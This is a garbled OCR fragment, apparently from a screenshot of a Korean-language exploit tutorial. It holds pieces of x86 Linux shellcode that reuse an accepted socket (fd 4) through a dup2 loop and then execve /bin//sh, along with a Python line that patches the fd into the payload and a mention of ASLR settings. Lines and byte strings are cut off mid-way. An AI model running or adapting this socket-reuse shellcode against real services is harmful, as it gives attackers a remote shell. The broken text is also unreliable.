
다.
l/randomize_va_space
아이디/fd 를 체크해보면 알겠지만, accept의 소켓번호는 4번이다
성해보면
b1\x02\x31\xdb\xb3\x41\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf
eplace("\x41", chr(fd))

x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3"+\

b0\x0b\xcd\x80"

,-1):
